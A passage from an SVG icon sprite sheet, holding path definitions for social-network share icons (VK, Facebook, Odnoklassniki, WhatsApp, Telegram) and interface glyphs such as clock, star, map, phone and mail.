11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
